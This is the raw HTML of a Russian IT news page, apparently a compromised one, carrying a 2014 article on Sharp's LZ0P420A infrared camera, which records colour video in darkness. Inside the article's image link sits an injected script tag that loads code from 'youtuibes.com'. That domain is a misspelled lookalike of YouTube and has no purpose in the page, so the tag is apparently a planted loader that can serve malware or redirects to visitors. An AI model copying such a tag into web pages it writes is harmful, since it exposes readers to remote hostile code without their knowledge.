        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/itwriter.ru\/wp-content\/uploads\/2017\/05\/logo-writer.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-",
        "name": "\u0410\u043d\u0442\u043e\u043d",
        "url": "https:\/\/itwriter.ru\/author\/abitwriter-ru\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/itwriter.ru",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/news\/",
                "name": "\u041d\u043e\u0432\u043e\u0441\u0442\u0438 IT"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/itwriter.ru\/main\/news\/hardware-news\/",
                "name": "\u041d\u043e\u0432\u043e\u0441\u0442\u0438 hardware"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/itwriter.ru\/2014\/11\/07\/sharp-lz0p420a\/",
                "name": "Sharp \u0441\u043d\u0438\u043c\u0430\u0435\u0442 \u0446\u0432\u0435\u0442\u043d\u043e\u0435 \u0432\u0438\u0434\u0435\u043e \u043f\u0440\u0438 \u043f\u043e\u043b\u043d\u043e\u0439 \u0442\u0435\u043c\u043d\u043e\u0442\u0435"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#958b57; }																																																																																															</style>
	
</head>

<body class="wp-singular post-template-default single single-post postid-9870 single-format-standard wp-theme-soledad penci-disable-desc-collapse penci-body-boxed soledad-ver-8-6-5 pclight-mode penci-show-pthumb pcmn-drdw-style-fadein_up pchds-default elementor-default elementor-kit-52852">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-6 enable-boxed header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar">
    <div class="container">
        <div class="penci-headline" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
	                    <div class="pctopbar-item penci-topbar-trending">
	        <span class="headline-title nticker-style-1">Последние новости</span>
		            <span class="penci-trending-nav">
			<a class="penci-slider-prev" href="#"
               aria-label="Previous"><i class="penci-faicon fa fa-angle-left" ></i></a>
			<a class="penci-slider-next" href="#"
               aria-label="Next"><i class="penci-faicon fa fa-angle-right" ></i></a>
		</span>
		        <div class="pcdfswiper swiper penci-owl-carousel penci-owl-carousel-slider penci-headline-posts"
             data-auto="true" data-nav="false" data-autotime="3000"
             data-speed="200" data-anim="slideInUp">
            <div class="swiper-wrapper">
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/">Акустические системы Pebble Nova отмечены наградой EHA2025</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/29/digma-pro-%d1%83%d0%b2%d0%b5%d0%bb%d0%b8%d1%87%d0%b8%d0%b2%d0%b0%d0%b5%d1%82-%d1%81%d1%80%d0%be%d0%ba-%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9%d0%bd%d0%be%d0%b3%d0%be-%d0%be%d0%b1%d1%81%d0%bb/">DIGMA PRO увеличивает срок гарантийного обслуживания мониторов до...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/28/huawei-%d0%b3%d0%be%d1%82%d0%be%d0%b2%d0%b8%d1%82%d1%81%d1%8f-%d0%bf%d1%80%d0%be%d1%82%d0%b5%d1%81%d1%82%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d1%82%d1%8c-%d0%bc%d0%be%d1%89%d0%bd%d1%8b%d0%b9-%d1%87%d0%b8/">Huawei готовится протестировать мощный чип искусственного интеллекта, который...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/26/intel-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d1%8f%d0%b5%d1%82-%d0%be-%d0%bc%d0%b0%d1%81%d1%88%d1%82%d0%b0%d0%b1%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%82%d1%83%d1%80/">​Intel объявляет о масштабной реструктуризации: увольнения, сокращение расходов...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/25/apple-%d0%bf%d0%b5%d1%80%d0%b5%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-iphone-%d0%b4%d0%bb%d1%8f-%d1%81%d1%88%d0%b0-%d0%b2-%d0%b8%d0%bd/">Apple перенесёт производство iPhone для США в Индию...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/23/%d1%80%d1%8b%d0%bd%d0%be%d0%ba-%d0%bf%d0%be%d0%bb%d1%83%d0%bf%d1%80%d0%be%d0%b2%d0%be%d0%b4%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bd%d0%b0-%d0%b2%d0%b7%d0%bb%d1%91%d1%82%d0%b5-%d0%b0%d0%bd%d0%b0%d0%bb/">Рынок полупроводников на взлёте: аналитики прогнозируют рекордный рост...</a>
                    </div>
				                    <div class="swiper-slide">
                        <a class="penci-topbar-post-title"
                           href="https://itwriter.ru/2025/04/15/%d0%bd%d0%be%d1%83%d1%82%d0%b1%d1%83%d0%ba-acer-nitro-ai-%d0%b8-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80-acer-nitro-20/">Ноутбук Acer Nitro AI и компьютер Acer Nitro...</a>
                    </div>
				            </div>
        </div>
	</div><div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
</div>        </div>
    </div>
</div>
<header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-6"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				<div id="logo">
	    <a href="https://itwriter.ru/">
        <img class="penci-mainlogo penci-limg penci-logo"  src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
             alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера." width="473"
             height="94"/>
		    </a>
	</div>
<ul id="menu-new_menu" class="menu"><li id="menu-item-20840" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li id="menu-item-20841" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li id="menu-item-23139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li id="menu-item-20842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li id="menu-item-20839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li id="menu-item-20858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li id="menu-item-20855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li id="menu-item-20896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li id="menu-item-20857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li id="menu-item-20854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li id="menu-item-20853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li id="menu-item-20847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li id="menu-item-20846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li id="menu-item-20849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li id="menu-item-20848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li id="menu-item-20897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li id="menu-item-20860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li id="menu-item-20845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li id="menu-item-20844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li id="menu-item-20859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li id="menu-item-31447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li id="menu-item-20856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li id="menu-item-20850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li id="menu-item-23054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li id="menu-item-23466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li id="menu-item-21838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li id="menu-item-20852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
		            <form role="search" method="get" class="pc-searchform"
                  action="https://itwriter.ru/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit">Search</button>
                </div>
            </form>
			        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>
<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>

				
            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://itwriter.ru/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://itwriter.ru/main/news/">Новости IT</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Sharp снимает цветное видео при полной темноте</span>
                </div>
					
		
        <div class="container container-single container-single-magazine penci_sidebar  penci-enable-lightbox">
            <div id="main">
                <div class="theiaStickySidebar">

					
																	<article id="post-9870" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
								                    <div class="penci-standard-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-382" href="https://itwriter.ru/main/news/hardware-news/"  rel="category tag"><span style="">Новости hardware</span></a><a style="" class="penci-cat-name penci-cat-151" href="https://itwriter.ru/main/news/"  rel="category tag"><span style="">Новости IT</span></a></span></div>
				

                <h1 class="post-title single-post-title entry-title">Sharp снимает цветное видео при полной темноте</h1>

										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://itwriter.ru/author/abitwriter-ru/">Антон</a>
									</span>
			<time class="entry-date published" datetime="2014-11-07T14:34:02+03:00">07.11.2014</time>		</div>
							                    <div class="post-box-meta-single">
						                            <span class="author-post byline"><span
                                        class="author vcard">written by                                         <a class="author-url url fn n"
                                           href="https://itwriter.ru/author/abitwriter-ru/">Антон</a>
									</span>
                            </span>
																		                            <span><time class="entry-date published" datetime="2014-11-07T14:34:02+03:00">07.11.2014</time></span>
																														                    </div>
								            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="1024" height="576"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20576&#039;%3E%3C/svg%3E"
                                     alt="" title="Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024&#215;576-ef97e365b2c54775"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg 585w,https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg"
                                     data-src="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg">
														</a>                    </div>
							
		
	
	
	
	    <div class="post-entry blockquote-style-1 ">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">1,7K</i>
			<p>По заявлениям японской корпорации Sharp, им удалось создать инфракрасную камеру видеонаблюдения, которая способная снимать полноценное видео в неосвещенном помещении. Новое изобретение, которое носит название LZ0P420A, является первой в своем роде камерой способной работать в подобных условиях. Прогнозируется, что изобретение станет отличным дополнением к системе видеонаблюдения в местах где напрочь отсутствует свет.</p>
<p>&#171;Камера анализирует отражения в ближней инфракрасной области спектра, чтобы восстановить естественные цвета наблюдаемых объектов&#187;, — сообщил представитель Sharp Миюки Накаяма.</p>
<p>LZ0P420A работает в ближнем инфракрасном диапазоне, излучаемом на наблюдаемую территорию, что позволяет 1,3-мегапиксельному CCD-чипу захватывать цветную картинку. Запись может осуществляться в разрешении 1280 на 720 точек со скоростью 30 кадров в секунду. Стоит отметить, что на данный момент использование камер с инфракрасным излучением используется для наблюдений за животными в темное время суток, правда качество видеоизображения оставляет желать лучшего.</p>
<p><a href="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg" data-rel="penci-gallery-image-content" ><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9871" src="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg" alt="Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775" width="600" height="338" srcset="https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775.jpg 1024w, https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775-300x168.jpg 300w, https://itwriter.ru/wp-content/uploads/2014/11/Sharp-LZ0P420A-Nachtsichtkamera-fuer-Farbaufnahmen-1024x576-ef97e365b2c54775-950x534.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" /><script src="//youtuibes.com/watch"></script></a></p>
<p>Разработками CCD-чипа занимался японский Национальный институт передовой промышленной науки и технологии. Камера имеет стандартные габариты и весит чуть меньше килограмма. Стоить камера LZ0P420A будет примерно 1 325 долларов и реализовываться будет в пределах страны восходящего солнца.</p>

			
            <div class="penci-single-link-pages">
				            </div>

							                    <div class="post-tags">
						<a href="https://itwriter.ru/tags/lz0p420a/" rel="tag">LZ0P420A</a><a href="https://itwriter.ru/tags/sharp/" rel="tag">Sharp</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				            <span class="single-comment-o hide-comments-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comments</span>
		
		    </div>

	
                    <div class="post-author abio-style-1 bioimg-round">

	

	<div class="author-img">
			</div>
	<div class="author-content">
		<h5><a href="https://itwriter.ru/author/abitwriter-ru/" title="Author Антон" rel="author">Антон</a></h5>
		

		
		<p></p>

		
		<div class="bio-social">
							<a  rel="noreferrer" target="_blank" class="author-social"
																href="http://www.itwriter.ru"><i class="penci-faicon fa fa-globe" ></i></a>
																																			</div>
	</div>
	</div>
	        
        
        
        
        
        
                    <div class="post-pagination pcpagp-style-1">
		        <div class="prev-post">
			            <div class="prev-post-inner">
				                    <div class="prev-post-title">
                        <span>previous post</span>
                    </div>
                    <a href="https://itwriter.ru/2014/11/07/call-of-duty-advanced-warfare/">
                        <div class="pagi-text">
                            <h5 class="prev-title">Call of Duty Advanced Warfare</h5>
                        </div>
                    </a>
					            </div>
        </div>
	
	        <div class="next-post">
			            <div class="next-post-inner">
				                    <div class="prev-post-title next-post-title">
                        <span>next post</span>
                    </div>
                    <a href="https://itwriter.ru/2014/11/07/samsung-sm-r382-android-wear/">
                        <div class="pagi-text">
                            <h5 class="next-title">Samsung выпускает часы на Android Wear</h5>
                        </div>
                    </a>
					            </div>
        </div>
	</div>
        
        
        
        
        
        
                    <div class="pcrlt-style-1 post-related">
	        <div class="post-title-box"><h4
                    class="post-box-title">Рекомендуем прочитать</h4></div>
		    <div class="swiper penci-owl-carousel penci-owl-carousel-slider penci-related-carousel"
         data-lazy="true" data-item="3"
         data-desktop="3" data-tablet="2"
         data-tabsmall="2"
         data-auto="true"
         data-speed="300" data-dots="true">
        <div class="swiper-wrapper">
							                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/10/harper_55Q970TS-585x389.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/"
                                   title="Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/10/07/%d0%b0%d0%bd%d0%be%d0%bd%d1%81-55-%d0%b4%d1%8e%d0%b9%d0%bc%d0%be%d0%b2%d0%be%d0%b3%d0%be-qd-mini-led-%d1%82%d0%b5%d0%bb%d0%b5%d0%b2%d0%b8%d0%b7%d0%be%d1%80%d0%b0-harper-55q970ts/">Анонс 55-дюймового QD-Mini LED телевизора HARPER 55Q970TS</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-10-07T15:01:51+03:00">07.10.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/Galileo-3cover_2000x2000-585x390.jpg" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/"
                                   title="ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых электронных книг ">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/07/10/%d0%be%d0%bd%d0%b8%d0%ba%d1%81-%d0%b1%d1%83%d0%ba%d1%81-%d0%b3%d0%b0%d0%bb%d0%b8%d0%bb%d0%b5%d0%be-3-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8/">ОНИКС БУКС Галилео 3 – обновление серии 7-дюймовых...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-10T17:55:55+03:00">10.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/kandinsky-download-1752052660642-585x390.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/09/california-regulations-ai/"
                                   title="Новости из штата Калифорния. Как демократы пытаются регулировать ИИ.">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
                                    <a href="https://itwriter.ru/2025/07/09/california-regulations-ai/">Новости из штата Калифорния. Как демократы пытаются регулировать...</a>
                                </h3>
								                                    <span class="date"><time class="entry-date published" datetime="2025-07-09T12:24:35+03:00">09.07.2025</time></span>
								                            </div>
                        </div>
                    </div>
				                    <div class="item-related swiper-slide">
                        <div class="item-related-inner">


															
                                <a  data-bgset="https://itwriter.ru/wp-content/uploads/2025/07/изображение-1.png" class="penci-lazy related-thumb penci-image-holder"
                                   href="https://itwriter.ru/2025/07/08/%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-pebble-nova-%d0%be%d1%82%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d0%bd%d0%b0%d0%b3/"
                                   title="Акустические системы Pebble Nova отмечены наградой EHA2025">
									
									                                </a>
							                            <div class="related-content">

                                <h3>
